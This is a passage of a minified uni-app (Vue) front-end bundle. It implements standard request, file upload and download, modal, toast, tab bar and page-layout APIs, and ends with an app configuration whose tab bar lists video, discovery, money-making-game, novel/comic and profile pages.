Lb=Yd("chooseVideo",({sourceType:e,extension:t},{resolve:n,reject:o})=>{pc();const{t:i}=sc();Db&&(document.body.removeChild(Db),Db=null),Db=hb({sourceType:e,extension:t,type:"video"}),document.body.appendChild(Db),Db.addEventListener("cancel",()=>{o("chooseVideo:fail cancel")}),Db.addEventListener("change",function(e){const t=e.target.files[0];let o="";const i={tempFilePath:o,tempFile:t,size:t.size,duration:0,width:0,height:0,name:t.name};Object.defineProperty(i,"tempFilePath",{get(){return o=o||Kf(this.tempFile),o}});const r=document.createElement("video");if(void 0!==r.onloadedmetadata){const e=Kf(t);r.onloadedmetadata=function(){Jf(e),n(c(i,{duration:r.duration||0,width:r.videoWidth||0,height:r.videoHeight||0}))},setTimeout(()=>{r.onloadedmetadata=null,Jf(e),n(i)},300),r.src=e}else n(i)}),Db.click(),Nm()},0,op),zb=Gd("request",({url:e,data:t,header:n={},method:o,dataType:i,responseType:r,enableChunked:a,withCredentials:s,timeout:l=__uniConfig.networkTimeout.request},{resolve:c,reject:u})=>{let d=null;const p=function(e){const t=Object.keys(e).find(e=>"content-type"===e.toLowerCase());if(!t)return;const n=e[t];if(0===n.indexOf("application/json"))return"json";if(0===n.indexOf("application/x-www-form-urlencoded"))return"urlencoded";return"string"}(n);if("GET"!==o)if(y(t)||t instanceof ArrayBuffer)d=t;else if("json"===p)try{d=JSON.stringify(t)}catch(m){d=t.toString()}else if("urlencoded"===p){const e=[];for(const n in t)h(t,n)&&e.push(encodeURIComponent(n)+"="+encodeURIComponent(t[n]));d=e.join("&")}else d=t.toString();let f;if(a){if(void 0===typeof window.fetch||void 0===typeof window.AbortController)throw new Error("fetch or AbortController is not supported in this environment");const t=new AbortController,a=t.signal;f=new Rb(t);const h={method:o,headers:n,body:d,signal:a,credentials:s?"include":"same-origin"},p=setTimeout(function(){f.abort(),u("timeout",{errCode:5})},l);h.signal.addEventListener("abort",function(){clearTimeout(p),u("abort",{errCode:600003})}),window.fetch(e,h).then(e=>{const t=e.status,n=e.headers,o=e.body,a={};n.forEach((e,t)=>{a[t]=e});const s=Nb(a);if(f._emitter.emit("headersReceived",{header:a,statusCode:t,cookies:s}),!o)return void c({data:"",statusCode:t,header:a,cookies:s});const l=o.getReader(),u=[],d=()=>{l.read().then(({done:e,value:n})=>{if(e){const e=function(e){const t=e.reduce((e,t)=>e+t.byteLength,0),n=new Uint8Array(t);let o=0;for(const i of e)n.set(new Uint8Array(i),o),o+=i.byteLength;return n.buffer}(u);let n="text"===r?(new TextDecoder).decode(e):e;return"text"===r&&(n=$b(n,r,i)),void c({data:n,statusCode:t,header:a,cookies:s})}const o=n;u.push(o),f._emitter.emit("chunkReceived",{data:o}),d()})};d()},e=>{u(e,{errCode:5})})}else{const t=new XMLHttpRequest;f=new Rb(t),t.open(o,e);for(const e in n)h(n,e)&&t.setRequestHeader(e,n[e]);const a=setTimeout(function(){t.onload=t.onabort=t.onerror=null,f.abort(),u("timeout",{errCode:5})},l);t.responseType=r,t.onload=function(){clearTimeout(a);const e=t.status;let n="text"===r?t.responseText:t.response;"text"===r&&(n=$b(n,r,i)),c({data:n,statusCode:e,header:jb(t.getAllResponseHeaders()),cookies:[]})},t.onabort=function(){clearTimeout(a),u("abort",{errCode:600003})},t.onerror=function(){clearTimeout(a),u(void 0,{errCode:5})},t.withCredentials=s,t.send(d)}return f},0,hp),Nb=e=>{let t=e["Set-Cookie"]||e["set-cookie"],n=[];if(!t)return[];"["===t[0]&&"]"===t[t.length-1]&&(t=t.slice(1,-1));const o=t.split(";");for(let i=0;i<o.length;i++)-1!==o[i].indexOf("Expires=")||-1!==o[i].indexOf("expires=")?n.push(o[i].replace(",","")):n.push(o[i]);return n=n.join(";").split(","),n};class Rb{constructor(e){this._requestOnChunkReceiveCallbackId=0,this._requestOnChunkReceiveCallbacks=new Map,this._requestOnHeadersReceiveCallbackId=0,this._requestOnHeadersReceiveCallbacks=new Map,this._emitter=new it,this._controller=e}abort(){this._controller&&(this._controller.abort(),delete this._controller)}onHeadersReceived(e){return this._emitter.on("headersReceived",e),this._requestOnHeadersReceiveCallbackId++,this._requestOnHeadersReceiveCallbacks.set(this._requestOnHeadersReceiveCallbackId,e),this._requestOnHeadersReceiveCallbackId}offHeadersReceived(e){if(null==e)return void this._emitter.off("headersReceived");if("function"==typeof e)return void this._requestOnHeadersReceiveCallbacks.forEach((t,n)=>{t===e&&(this._requestOnHeadersReceiveCallbacks.delete(n),this._emitter.off("headersReceived",e))});const t=this._requestOnHeadersReceiveCallbacks.get(e);t&&(this._requestOnHeadersReceiveCallbacks.delete(e),this._emitter.off("headersReceived",t))}onChunkReceived(e){return this._emitter.on("chunkReceived",e),this._requestOnChunkReceiveCallbackId++,this._requestOnChunkReceiveCallbacks.set(this._requestOnChunkReceiveCallbackId,e),this._requestOnChunkReceiveCallbackId}offChunkReceived(e){if(null==e)return void this._emitter.off("chunkReceived");if("function"==typeof e)return void this._requestOnChunkReceiveCallbacks.forEach((t,n)=>{t===e&&(this._requestOnChunkReceiveCallbacks.delete(n),this._emitter.off("chunkReceived",e))});const t=this._requestOnChunkReceiveCallbacks.get(e);t&&(this._requestOnChunkReceiveCallbacks.delete(e),this._emitter.off("chunkReceived",t))}}function jb(e){const t={};return e.split(ee).forEach(e=>{const n=e.match(/(\S+\s*):\s*(.*)/);n&&3===n.length&&(t[n[1]]=n[2])}),t}function $b(e,t,n){let o=e;if("text"===t&&"json"===n)try{o=JSON.parse(o)}catch(i){}return o}class Fb{constructor(e){this._callbacks=[],this._xhr=e}onProgressUpdate(e){g(e)&&this._callbacks.push(e)}offProgressUpdate(e){const t=this._callbacks.indexOf(e);t>=0&&this._callbacks.splice(t,1)}abort(){this._xhr&&(this._xhr.abort(),delete this._xhr)}onHeadersReceived(e){throw new Error("Method not implemented.")}offHeadersReceived(e){throw new Error("Method not implemented.")}}const Hb=Gd("downloadFile",({url:e,header:t={},timeout:n=__uniConfig.networkTimeout.downloadFile},{resolve:o,reject:i})=>{var r,a=new XMLHttpRequest,s=new Fb(a);return a.open("GET",e,!0),Object.keys(t).forEach(e=>{a.setRequestHeader(e,t[e])}),a.responseType="blob",a.onload=function(){clearTimeout(r);const t=a.status,n=this.response;let i;const s=a.getResponseHeader("content-disposition");if(s){const e=s.match(/filename="?(\S+)"?\b/);e&&(i=e[1])}n.name=i||function(e){const t=(e=e.split("#")[0].split("?")[0]).split("/");return t[t.length-1]}(e),o({statusCode:t,tempFilePath:Kf(n)})},a.onabort=function(){clearTimeout(r),i("abort",{errCode:600003})},a.onerror=function(){clearTimeout(r),i("",{errCode:602001})},a.onprogress=function(e){s._callbacks.forEach(t=>{var n=e.loaded,o=e.total;t({progress:Math.round(n/o*100),totalBytesWritten:n,totalBytesExpectedToWrite:o})})},a.send(),r=setTimeout(function(){a.onprogress=a.onload=a.onabort=a.onerror=null,s.abort(),i("timeout",{errCode:5})},n),s},0,pp);class Vb{constructor(e){this._callbacks=[],this._xhr=e}onProgressUpdate(e){g(e)&&this._callbacks.push(e)}offProgressUpdate(e){const t=this._callbacks.indexOf(e);t>=0&&this._callbacks.splice(t,1)}abort(){this._isAbort=!0,this._xhr&&(this._xhr.abort(),delete this._xhr)}onHeadersReceived(e){throw new Error("Method not implemented.")}offHeadersReceived(e){throw new Error("Method not implemented.")}}const Ub=Gd("uploadFile",({url:e,file:t,filePath:n,name:o,files:i,header:r={},formData:a={},timeout:s=__uniConfig.networkTimeout.uploadFile},{resolve:l,reject:c})=>{var u=new Vb;return p(i)&&i.length||(i=[{name:o,file:t,uri:n}]),Promise.all(i.map(({file:e,uri:t})=>e instanceof Blob?Promise.resolve(Xf(e)):Yf(t))).then(function(t){var n,o=new XMLHttpRequest,d=new FormData;Object.keys(a).forEach(e=>{d.append(e,a[e])}),Object.values(i).forEach(({name:e},n)=>{const o=t[n];d.append(e||"file",o,o.name||`file-${Date.now()}`)}),o.open("POST",e),Object.keys(r).forEach(e=>{o.setRequestHeader(e,r[e])}),o.upload.onprogress=function(e){u._callbacks.forEach(t=>{var n=e.loaded,o=e.total;t({progress:Math.round(n/o*100),totalBytesSent:n,totalBytesExpectedToSend:o})})},o.onerror=function(){clearTimeout(n),c("",{errCode:602001})},o.onabort=function(){clearTimeout(n),c("abort",{errCode:600003})},o.onload=function(){clearTimeout(n);const e=o.status;l({statusCode:e,data:o.responseText||o.response})},u._isAbort?c("abort",{errCode:600003}):(n=setTimeout(function(){o.upload.onprogress=o.onload=o.onabort=o.onerror=null,u.abort(),c("timeout",{errCode:5})},s),o.send(d),u._xhr=o)}).catch(()=>{setTimeout(()=>{c("file error")},0)}),u},0,fp),Wb=Yd("navigateBack",(e,{resolve:t,reject:n})=>{let o=!0;return!0===gu(me,{from:e.from||"navigateBack"})&&(o=!1),o?(ky().$router.go(-e.delta),t()):n(me)},0,kp),Qb=Yd(gp,({url:e,events:t,isAutomatedTesting:n},{resolve:o,reject:i})=>{if(cf.handledBeforeEntryPageRoutes)return qp({type:gp,url:e,events:t,isAutomatedTesting:n}).then(o).catch(i);uf.push({args:{type:gp,url:e,events:t,isAutomatedTesting:n},resolve:o,reject:i})},0,wp);function Gb(e){__uniConfig.darkmode&&jv.on(se,e)}function qb(e){jv.off(se,e)}function Yb(e){let t={};return __uniConfig.darkmode&&(t=st(e,__uniConfig.themeConfig,Vy())),__uniConfig.darkmode?t:e}function Xb(e,t){const n=wn(e),o=n?yn(Yb(e)):Yb(e);return __uniConfig.darkmode&&n&&Eo(e,e=>{const t=Yb(e);for(const n in t)o[n]=t[n]}),t&&Gb(t),o}const Kb={light:{cancelColor:"#000000"},dark:{cancelColor:"rgb(170, 170, 170)"}},Jb=qo({props:{title:{type:String,default:""},content:{type:String,default:""},showCancel:{type:Boolean,default:!0},cancelText:{type:String,default:"Cancel"},cancelColor:{type:String,default:"#000000"},confirmText:{type:String,default:"OK"},confirmColor:{type:String,default:"#007aff"},visible:{type:Boolean},editable:{type:Boolean,default:!1},placeholderText:{type:String,default:""}},setup(e,{emit:t}){const n=Mn(""),o=()=>a.value=!1,i=()=>(o(),t("close","cancel")),r=()=>(o(),t("close","confirm",n.value)),a=xb(e,{onEsc:i,onEnter:()=>{!e.editable&&r()}}),s=function(e){const t=Mn(e.cancelColor),n=({theme:e})=>{((e,t)=>{t.value=Kb[e].cancelColor})(e,t)};return Io(()=>{e.visible?(t.value=e.cancelColor,"#000"===e.cancelColor&&("dark"===Vy()&&n({theme:"dark"}),Gb(n))):qb(n)}),t}(e);return()=>{const{title:t,content:o,showCancel:l,confirmText:c,confirmColor:u,editable:d,placeholderText:h}=e;return n.value=o,Pr(da,{name:"uni-fade"},{default:()=>[Lo(Pr("uni-modal",{onTouchmove:Wc},[_b,Pr("div",{class:"uni-modal"},[t?Pr("div",{class:"uni-modal__hd"},[Pr("strong",{class:"uni-modal__title",textContent:t||""},null,8,["textContent"])]):null,d?Pr("textarea",{class:"uni-modal__textarea",rows:"1",placeholder:h,value:o,onInput:e=>n.value=e.target.value},null,40,["placeholder","value","onInput"]):Pr("div",{class:"uni-modal__bd",onTouchmovePassive:Qc,textContent:o},null,40,["onTouchmovePassive","textContent"]),Pr("div",{class:"uni-modal__ft"},[l&&Pr("div",{style:{color:s.value},class:"uni-modal__btn uni-modal__btn_default",onClick:i},[e.cancelText],12,["onClick"]),Pr("div",{style:{color:u},class:"uni-modal__btn uni-modal__btn_primary",onClick:r},[c],12,["onClick"])])])],40,["onTouchmove"]),[[ka,a.value]])]})}}});let Zb;const ev=Me(()=>{jv.on("onHidePopup",()=>Zb.visible=!1)});let tv;function nv(e,t){const n="confirm"===e,o={confirm:n,cancel:"cancel"===e};n&&Zb.editable&&(o.content=t),tv&&tv(o)}const ov=Yd("showModal",(e,{resolve:t})=>{ev(),tv=t,Zb?(c(Zb,e),Zb.visible=!0):(Zb=yn(e),Zn(()=>(wb(Jb,Zb,nv).mount(Sb("u-a-m")),Zn(()=>Zb.visible=!0))))},0,Dp),iv={title:{type:String,default:""},icon:{default:"success",validator:e=>-1!==Lp.indexOf(e)},image:{type:String,default:""},duration:{type:Number,default:1500},mask:{type:Boolean,default:!1},visible:{type:Boolean}},rv="uni-toast__icon",av={light:"#fff",dark:"rgba(255,255,255,0.9)"},sv=e=>av[e],lv=qo({name:"Toast",props:iv,setup(e){uc(),dc();const{Icon:t}=function(e){const t=Mn(sv(Vy())),n=({theme:e})=>t.value=sv(e);Io(()=>{e.visible?Gb(n):qb(n)});const o=na(()=>{switch(e.icon){case"success":return Pr(au(ou,t.value,38),{class:rv});case"error":return Pr(au(iu,t.value,38),{class:rv});case"loading":return Pr("i",{class:[rv,"uni-loading"]},null,2);default:return null}});return{Icon:o}}(e),n=xb(e,{});return()=>{const{mask:o,duration:i,title:r,image:a}=e;return Pr(da,{name:"uni-fade"},{default:()=>[Lo(Pr("uni-toast",{"data-duration":i},[o?Pr("div",{class:"uni-mask",style:"background: transparent;",onTouchmove:Wc},null,40,["onTouchmove"]):"",a||t.value?Pr("div",{class:"uni-toast"},[a?Pr("img",{src:a,class:rv},null,10,["src"]):t.value,Pr("p",{class:"uni-toast__content"},[r])]):Pr("div",{class:"uni-sample-toast"},[Pr("p",{class:"uni-simple-toast__text"},[r])])],8,["data-duration"]),[[ka,n.value]])]})}}});let cv,uv,dv="";const hv=dt();function pv(e){cv?c(cv,e):(cv=yn(c(e,{visible:!1})),Zn(()=>{hv.run(()=>{Eo([()=>cv.visible,()=>cv.duration],([e,t])=>{if(e){if(uv&&clearTimeout(uv),"onShowLoading"===dv)return;uv=setTimeout(()=>{bv("onHideToast")},t)}else uv&&clearTimeout(uv)})}),jv.on("onHidePopup",()=>bv("onHidePopup")),wb(lv,cv,()=>{}).mount(Sb("u-a-t"))})),setTimeout(()=>{cv.visible=!0},10)}const fv=Yd("showToast",(e,{resolve:t,reject:n})=>{pv(e),dv="onShowToast",t()},0,zp),mv={icon:"loading",duration:1e8,image:""},gv=Yd("showLoading",(e,{resolve:t,reject:n})=>{c(e,mv),pv(e),dv="onShowLoading",t()},0,Mp),yv=Yd("hideLoading",(e,{resolve:t,reject:n})=>{bv("onHideLoading"),t()});function bv(e){const{t:t}=sc();if(!dv)return;let n="";"onHideToast"===e&&"onShowToast"!==dv?n=t("uni.showToast.unpaired"):"onHideLoading"===e&&"onShowLoading"!==dv&&(n=t("uni.showLoading.unpaired")),n||(dv="",setTimeout(()=>{cv.visible=!1},10))}const vv=Yd("loadFontFace",({family:e,source:t,desc:n},{resolve:o,reject:i})=>{(function(e,t,n){const o=document.fonts;if(o){const i=new FontFace(e,t,n);return i.load().then(()=>{o.add&&o.add(i)})}return new Promise(o=>{const i=document.createElement("style"),r=[];if(n){const{style:e,weight:t,stretch:o,unicodeRange:i,variant:a,featureSettings:s}=n;e&&r.push(`font-style:${e}`),t&&r.push(`font-weight:${t}`),o&&r.push(`font-stretch:${o}`),i&&r.push(`unicode-range:${i}`),a&&r.push(`font-variant:${a}`),s&&r.push(`font-feature-settings:${s}`)}i.innerText=`@font-face{font-family:"${e}";src:${t};${r.join(";")}}`,document.head.appendChild(i),o()})})(e,t=t.startsWith('url("')||t.startsWith("url('")?`url('${Mf(t.substring(5,t.length-2))}')`:t.startsWith("url(")?`url('${Mf(t.substring(4,t.length-1))}')`:Mf(t),n).then(()=>{o()}).catch(e=>{i(`loadFontFace:fail ${e}`)})});function _v(e){function t(){var t;t=e.navigationBar.titleText,document.title=t,jv.emit("onNavigationBarChange",{titleText:t})}Io(t),oi(t)}const wv=Yd(Op,(e,{resolve:t,reject:n})=>{!function(e,t,n,o,i){if(!e)return i("page not found");const{navigationBar:r}=e;switch(t){case"setNavigationBarColor":const{frontColor:e,backgroundColor:t,animation:o}=n,{duration:i,timingFunc:a}=o;e&&(r.titleColor="#000000"===e?"#000000":"#ffffff"),t&&(r.backgroundColor=t),r.duration=i+"ms",r.timingFunc=a;break;case"showNavigationBarLoading":r.loading=!0;break;case"hideNavigationBarLoading":r.loading=!1;break;case Op:const{title:s}=n;r.titleText=s}o()}(uu(),Op,e,t,n)}),Sv=Yd("pageScrollTo",({scrollTop:e,selector:t,duration:n},{resolve:o})=>{!function(e,t){if(y(e)){const t=document.querySelector(e);if(t){const{top:n}=t.getBoundingClientRect();e=n+window.pageYOffset;const o=document.querySelector("uni-page-head");o&&(e-=o.offsetHeight)}}e<0&&(e=0);const n=document.documentElement,{clientHeight:o,scrollHeight:i}=n;if(e=Math.min(e,i-o),0===t)return void(n.scrollTop=document.body.scrollTop=e);if(window.scrollY===e)return;const r=t=>{if(t<=0)return void window.scrollTo(0,e);const n=e-window.scrollY;requestAnimationFrame(function(){window.scrollTo(0,window.scrollY+n/t*10),r(t-10)})};r(t)}(t||e||0,n),o()},0,Pp),xv=Xu({name:"TabBar",setup(){const e=Mn([]),t=Kp(),n=Xb(t,()=>{const e=Yb(t);n.backgroundColor=e.backgroundColor,n.borderStyle=e.borderStyle,n.color=e.color,n.selectedColor=e.selectedColor,n.blurEffect=e.blurEffect,n.midButton=e.midButton,e.list&&e.list.length&&e.list.forEach((e,t)=>{n.list[t].iconPath=e.iconPath,n.list[t].selectedIconPath=e.selectedIconPath})});!function(e,t){function n(){let n=[];n=e.list.filter(e=>!1!==e.visible),t.value=n}Mn(c({type:"midButton"},e.midButton)),Io(n)}(n,e),function(e){Eo(()=>e.shown,t=>{Kc({"--window-bottom":rf(t?parseInt(e.height):0)})})}(n);const o=function(e,t,n){return Io(()=>{const o=e.meta;if(o.isTabBar){const e=o.route,i=n.value.findIndex(t=>t.pagePath===e);t.selectedIndex=i}}),(t,n)=>()=>{const{pagePath:o,text:i}=t;let r=Pe(o);r===__uniRoutes[0].alias&&(r="/"),e.path!==r?Vp({from:"tabBar",url:r,tabBarText:i}):gu("onTabItemTap",{index:n,text:i,pagePath:o})}}($l(),n,e),{style:i,borderStyle:r,placeholderStyle:a}=function(e){const t=na(()=>{let t=e.backgroundColor;const n=e.blurEffect;return t||tf&&n&&"none"!==n&&(t=Tv[n]),{backgroundColor:t||Cv,backdropFilter:"none"!==n?"blur(10px)":n}}),n=na(()=>{const{borderStyle:t,borderColor:n}=e;return n&&y(n)?{backgroundColor:n}:{backgroundColor:Iv[t]||Iv.black}}),o=na(()=>({height:e.height}));return{style:t,borderStyle:n,placeholderStyle:o}}(n);return fi(()=>{n.iconfontSrc&&vv({family:"UniTabbarIconFont",source:`url("${n.iconfontSrc}")`})}),()=>{const t=function(e,t,n){const{selectedIndex:o,selectedColor:i,color:r}=e;return n.value.map((n,a)=>{const s=o===a;return function(e,t,n,o,i,r,a,s){return Pr("div",{key:a,class:"uni-tabbar__item",onClick:s(i,a)},[Bv(e,t||"",n,o,i,r)],8,["onClick"])}(s?i:r,s&&n.selectedIconPath||n.iconPath||"",n.iconfont?s&&n.iconfont.selectedText||n.iconfont.text:void 0,n.iconfont?s&&n.iconfont.selectedColor||n.iconfont.color:void 0,n,e,a,t)})}(n,o,e);return Pr("uni-tabbar",{class:"uni-tabbar-"+n.position},[Pr("div",{class:"uni-tabbar",style:i.value},[Pr("div",{class:"uni-tabbar-border",style:r.value},null,4),t],4),Pr("div",{class:"uni-placeholder",style:a.value},null,4)],2)}}});const Cv="#f7f7fa",kv="rgb(0, 0, 0, 0.8)",Av="rgb(250, 250, 250, 0.8)",Tv={dark:kv,light:Av,extralight:Av},Iv={white:"rgba(255, 255, 255, 0.33)",black:"rgba(0, 0, 0, 0.33)"};function Bv(e,t,n,o,i,r){const{height:a}=r;return Pr("div",{class:"uni-tabbar__bd",style:{height:a}},[n?Ov(n,o||kv,i,r):t&&Ev(t,i,r),i.text&&Pv(e,i,r),i.redDot&&Mv(i.badge)],4)}function Ev(e,t,n){const{type:o,text:i}=t,{iconWidth:r}=n;return Pr("div",{class:"uni-tabbar__icon"+(i?" uni-tabbar__icon__diff":""),style:{width:r,height:r}},["midButton"!==o&&Pr("img",{src:Mf(e)},null,8,["src"])],6)}function Ov(e,t,n,o){var i;const{type:r,text:a}=n,{iconWidth:s}=o,l="uni-tabbar__icon"+(a?" uni-tabbar__icon__diff":""),c={width:s,height:s},u={fontSize:(null==(i=n.iconfont)?void 0:i.fontSize)||s,color:t};return Pr("div",{class:l,style:c},["midButton"!==r&&Pr("div",{class:"uni-tabbar__iconfont",style:u},[e],4)],6)}function Pv(e,t,n){const{iconPath:o,text:i}=t,{fontSize:r,spacing:a}=n;return Pr("div",{class:"uni-tabbar__label",style:{color:e,fontSize:r,lineHeight:o?"normal":1.8,marginTop:o?a:"inherit"}},[i],4)}function Mv(e){return Pr("div",{class:"uni-tabbar__reddot"+(e?" uni-tabbar__badge":"")},[e],2)}const Dv="0px",Lv=Xu({name:"Layout",setup(e,{emit:t}){const n=Mn(null);Xc({"--status-bar-height":Dv,"--top-window-height":Dv,"--window-left":Dv,"--window-right":Dv,"--window-margin":Dv,"--tab-bar-height":Dv});const o=function(){const e=$l();return{routeKey:na(()=>wf("/"+e.meta.route,dd())),isTabBar:na(()=>e.meta.isTabBar),routeCache:xf}}(),{layoutState:i,windowState:r}=function(){ud();{const e=yn({marginWidth:0,leftWindowWidth:0,rightWindowWidth:0});return Eo(()=>e.marginWidth,e=>Xc({"--window-margin":e+"px"})),Eo(()=>e.leftWindowWidth+e.marginWidth,e=>{Xc({"--window-left":e+"px"})}),Eo(()=>e.rightWindowWidth+e.marginWidth,e=>{Xc({"--window-right":e+"px"})}),{layoutState:e,windowState:na(()=>({}))}}}();!function(e,t){const n=ud();function o(){const o=document.body.clientWidth,i=gf();let r={};if(i.length>0){r=lf(i[i.length-1]).meta}else{const e=Su(n.path,!0);e&&(r=e.meta)}const a=parseInt(String((h(r,"maxWidth")?r.maxWidth:__uniConfig.globalStyle.maxWidth)||Number.MAX_SAFE_INTEGER));let s=!1;s=o>a,s&&a?(e.marginWidth=(o-a)/2,Zn(()=>{const e=t.value;e&&e.setAttribute("style","max-width:"+a+"px;margin:0 auto;")})):(e.marginWidth=0,Zn(()=>{const e=t.value;e&&e.removeAttribute("style")}))}Eo([()=>n.path],o),fi(()=>{o(),window.addEventListener("resize",o)})}(i,n);const a=function(){const e=ud(),t=Kp(),n=na(()=>e.meta.isTabBar&&t.shown);return Xc({"--tab-bar-height":t.height}),n}(),s=function(e){const t=Mn(!1);return na(()=>({"uni-app--showtabbar":e&&e.value,"uni-app--maxwidth":t.value}))}(a);return()=>{const e=function(e){const t=function({routeKey:e,isTabBar:t,routeCache:n}){return Pr(Rl,null,{default:mo(({Component:o})=>[(_r(),kr(ti,{matchBy:"key",cache:n},[(_r(),kr(xo(o),{type:t.value?"tabBar":"",key:e.value}))],1032,["cache"]))]),_:1})}(e);return t}(o),t=function(e){return Lo(Pr(xv,null,null,512),[[ka,e.value]])}(a);return Pr("uni-app",{ref:n,class:s.value},[e,t],2)}}});const zv=Yd(lp,(Nv=lp,(e,{reject:t})=>t(function(e){return`method 'uni.${e}' not supported`}(Nv))));var Nv;const Rv=c(Cc,{publishHandler(e,t,n){jv.subscribeHandler(e,t,n)}}),jv=c(zu,{publishHandler(e,t,n){Rv.subscribeHandler(e,t,n)}}),$v=Xu({name:"PageHead",setup(){const e=Mn(null),t=ld(),n=Xb(t.navigationBar,()=>{const e=Yb(t.navigationBar);n.backgroundColor=e.backgroundColor,n.titleColor=e.titleColor}),{clazz:o,style:i}=function(e){const t=na(()=>{const{type:t,titlePenetrate:n,shadowColorType:o}=e,i={"uni-page-head":!0,"uni-page-head-transparent":"transparent"===t,"uni-page-head-titlePenetrate":"YES"===n,"uni-page-head-shadow":!!o};return o&&(i[`uni-page-head-shadow-${o}`]=!0),i}),n=na(()=>({backgroundColor:e.backgroundColor,color:e.titleColor,transitionDuration:e.duration,transitionTimingFunction:e.timingFunc}));return{clazz:t,style:n}}(n);return()=>{const r=function(e,t){if(!t)return Pr("div",{class:"uni-page-head-btn",onClick:Hv},[au(ru,"transparent"===e.type?"#fff":e.titleColor,26)],8,["onClick"])}(n,t.isQuit),a=n.type||"default",s="transparent"!==a&&"float"!==a&&Pr("div",{class:{"uni-placeholder":!0,"uni-placeholder-titlePenetrate":n.titlePenetrate}},null,2);return Pr("uni-page-head",{"uni-page-head-type":a},[Pr("div",{ref:e,class:o.value,style:i.value},[Pr("div",{class:"uni-page-head-hd"},[r]),Fv(n),Pr("div",{class:"uni-page-head-ft"},[])],6),s],8,["uni-page-head-type"])}}});function Fv(e,t){return function({type:e,loading:t,titleSize:n,titleText:o,titleImage:i}){return Pr("div",{class:"uni-page-head-bd"},[Pr("div",{style:{fontSize:n,opacity:"transparent"===e?0:1},class:"uni-page-head__title"},[t?Pr("i",{class:"uni-loading"},null):i?Pr("img",{src:i,class:"uni-page-head__title_image"},null,8,["src"]):o],4)])}(e)}function Hv(){1===mf().length?Gp({url:"/"}):Wb({from:"backbutton",success(){}})}const Vv=Xu({name:"PageBody",setup(e,t){const n=!1,o=Mn(null),i=Mn(null);return Eo(()=>n.enablePullDownRefresh,()=>{i.value=null},{immediate:!0}),()=>Pr(fr,null,[!1,Pr("uni-page-wrapper",jr({ref:o},i.value),[Pr("uni-page-body",null,[Ci(t.slots,"default")]),null],16)])}}),Uv=Xu({name:"Page",setup(e,t){let n=cd(dd());const o=n.navigationBar,i={};return _v(n),()=>Pr("uni-page",{"data-page":n.route,style:i},"custom"!==o.style?[Pr($v),Wv(t),null]:[Wv(t),null])}});function Wv(e){return _r(),kr(Vv,{key:0},{default:mo(()=>[Ci(e.slots,"page")]),_:3})}const Qv={loading:"AsyncLoading",error:"AsyncError",delay:200,timeout:6e4,suspensible:!0};window.uni={},window.wx={},window.rpx2px=ih;const Gv=Object.assign({}),qv=Object.assign;window.__uniConfig=qv({easycom:{autoscan:!0,custom:{"^u-(.*)":"uview-plus/components/u-$1/u-$1.vue","^up-(.*)":"uview-plus/components/u-$1/u-$1.vue"}},tabBar:{position:"bottom",color:"#999999",selectedColor:"#FC2067",borderStyle:"black",blurEffect:"none",fontSize:"10px",iconWidth:"24px",spacing:"3px",height:"50px",list:[{pagePath:"pages/index/index",text:"看片",iconPath:"/static/tabbar/av.png",selectedIconPath:"/static/tabbar/av_a.png"},{pagePath:"pages/found/index",text:"发现",iconPath:"/static/tabbar/fx.png",selectedIconPath:"/static/tabbar/fx_a.png"},{pagePath:"pages/zqyx/index",text:"赚钱游戏",iconPath:"/static/tabbar/yx.png",selectedIconPath:"/static/tabbar/yx_a.png"},{pagePath:"pages/xsmhPage/index",text:"小说漫画",iconPath:"/static/tabbar/xs.png",selectedIconPath:"/static/tabbar/xs_a.png"},{pagePath:"pages/mine/index",text:"我的",iconPath:"/static/tabbar/wd.png",selectedIconPath:"/static/tabbar/wd_a.png"}],backgroundColor:"#FFFFFF",selectedIndex:0,shown:!0},"app-plus":{softinputMode:"adjustResize"},globalStyle:{navigationBar:{},isNVue:!1},compilerVersion:"4.76"},{appId:"__UNI__2E2A0C0",appName:"ai",appVersion:"1.0.0",appVersionCode:"100",async:Qv,debug:!1,networkTimeout:{request:6e4,connectSocket:6e4,uploadFile:6e4,downloadFile:6e4},sdkConfigs:{},qqMapKey:void 0,bMapKey:void 0,googleMapKey:void 0,aMapKey:void 0,aMapSecurityJsCode:void 0,aMapServiceHost:void 0,nvue:{"flex-direction":"column"},locale:"",fallbackLocale:"",locales:Object.keys(Gv).reduce((e,t)=>{const n=t.replace(/\.\/locale\/(uni-app.)?(.*).json/,"$2");return qv(e[n]||(e[n]={}),Gv[t].default),e},{}),router:{mode:"history",base:"/",assets:"assets",routerBase:"/"},darkmode:!1,themeConfig:{}}),window.__uniLayout=window.__uniLayout||{};const Yv={delay:Qv.delay,timeout:Qv.timeout,suspensible:Qv.suspensible};Qv.loading&&(Yv.loadingComponent={name:"SystemAsyncLoading",render:()=>Pr(wo(Qv.loading))}),Qv.error&&(Yv.errorComponent={name:"SystemAsyncError",props:["error"],render(){return Pr(wo(Qv.error),{error:this.error})}});const Xv=()=>t(()=>import("./pages-index-index.BkTqlxZY.js"),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34])).then(e=>By(e.default||e)),Kv=Xo(qv({loader:Xv},Yv)),Jv=()=>t(()=>import("./pages-hlPage-index.jvd7TS8M.js"),__vite__mapDeps([35,1,2,3,4,5,6,7,8,9,10,11,12,14,15,16,17,18,19,20,21,13,22,23,24,25,26,27,28,29,30,31,32,36])).then(e=>By(e.default||e)),Zv=Xo(qv({loader:Jv},Yv)),e_=()=>t(()=>import("./pages-index-video.DDJpLLMi.js"),__vite__mapDeps([37,1,2,3,4,5,6,7,10,11,38,39,15,16,27,28,13,22,23,17,18,8,9,40,41,42])).then(e=>By(e.default||e)),t_=Xo(qv({loader:e_},Yv)),n_=()=>t(()=>import("./pages-index-cgRead.CNKs2ai6.js"),__vite__mapDeps([43,6,4,7,10,11,40,41,27,28,38,39,15,16,29,13,3,5,30,17,18,44])).then(e=>By(e.default||e)),o_=Xo(qv({loader:n_},Yv)),i_=()=>t(()=>import("./pages-index-search.BtrKQVyW.js"),__vite__mapDeps([45,1,2,4,3,5,6,7,10,11,27,28,46])).then(e=>By(e.default||e)),r_=Xo(qv({loader:i_},Yv)),a_=()=>t(()=>import("./pages-index-searchResult.DhTcFiT-.js"),__vite__mapDeps([47,6,4,7,10,11,38,39,27,28,21,3,5,13,22,23,24,48,49,50,51,52])).then(e=>By(e.default||e)),s_=Xo(qv({loader:a_},Yv)),l_=()=>t(()=>import("./pages-found-index.dnY_pywb.js"),__vite__mapDeps([53,14,15,4,16,12,17,18,19,20,1,2,6,7,54,10,11,55,56,25,26,27,28,51,22,57])).then(e=>By(e.default||e)),c_=Xo(qv({loader:l_},Yv)),